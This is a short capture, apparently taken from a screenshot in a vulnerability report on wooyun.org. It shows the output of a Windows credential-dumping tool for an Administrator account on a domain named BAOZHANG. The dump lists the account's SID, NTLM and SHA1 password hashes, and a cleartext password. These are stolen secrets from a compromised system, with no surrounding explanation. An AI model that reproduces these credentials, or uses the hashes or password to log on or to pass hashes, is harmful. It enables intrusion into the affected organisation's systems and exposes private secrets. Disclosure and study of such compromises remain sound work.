 Authentication Id : 0 ; 2343428 (00000000:0023c204)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : BAOZHANG
SID : S-1-5-21-548113500-4287370894-2988781945-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : BAOZHANG
* NTLM : ac8e1dbb51fd0bf4e194e58957b8c509
* SHA1 : e6ccf84a9a61283c5b203dd95354e56660a503c1
wdigest :
* Username : Administrator
* Domain : BAOZHANG
* Password : GAadmin@2008.com
kerberos :
* Username : Administrator
* Domain : BAOZHANG
* Password : GAadmin@2008.com
ssp :
credman :
www.wooyun.org